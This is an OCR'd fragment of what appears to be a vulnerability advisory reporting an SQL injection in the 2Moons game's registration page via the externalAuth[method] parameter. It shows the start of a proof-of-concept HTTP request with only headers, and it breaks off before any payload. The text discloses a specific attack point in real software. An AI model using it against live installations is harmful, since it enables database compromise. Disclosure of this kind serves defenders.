
---------------------------------------
--------------------------

#1 SQL Injection:

Page: index.php?action=register

Parameter: externalAuth[method]

## Proof Of Concept ##

HTTP REQUEST:

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64; rv:39.0) Gecko/20100101 
Firefox/39.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: 
http://localhost/pentest/scripts/2Moons-
master/index.php?page=register
